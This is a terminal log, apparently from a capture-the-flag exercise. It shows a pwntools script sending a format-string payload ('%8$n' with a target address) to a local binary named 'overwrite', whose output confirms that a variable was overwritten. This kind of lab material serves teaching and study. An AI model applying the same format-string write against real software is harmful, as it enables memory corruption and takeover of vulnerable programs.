 feng@ubuntu: ~/Desktop$ python exp.py
[+] Starting local process './overwrite' argv=[b'./overwrite'] : pid 7088
[DEBUG] Sent 0xd bytes:
00000000 61 61 25 38 24 6e 61 61 24 a0 04 08 0a |aa%8|$naa|$···|·|
0000000d
[*] Process './overwrite' stopped with exit code 0 (pid 7088)
[DEBUG] Received 0x32 bytes:
00000000 30 78 66 66 62 61 35 63 34 63 0a 61 61 61 61 24 |0xff|ba5c|4c·a|aaa$|
00000010 a0 04 08 6d 6f 64 69 66 69 65 64 20 61 20 66 6f |···m|odif|ied |a fo|
00000020 72 20 61 20 73 6d 61 6c 6c 20 6e 75 6d 62 65 72 |r a |smal|l nu|mber|
00000030 2e 0a |.·|
00000032
b'0xffba5c4c\naaaaa$\xa0\x04\x08modified a for a small number.\n'
feng@ubuntu: ~/Desktop$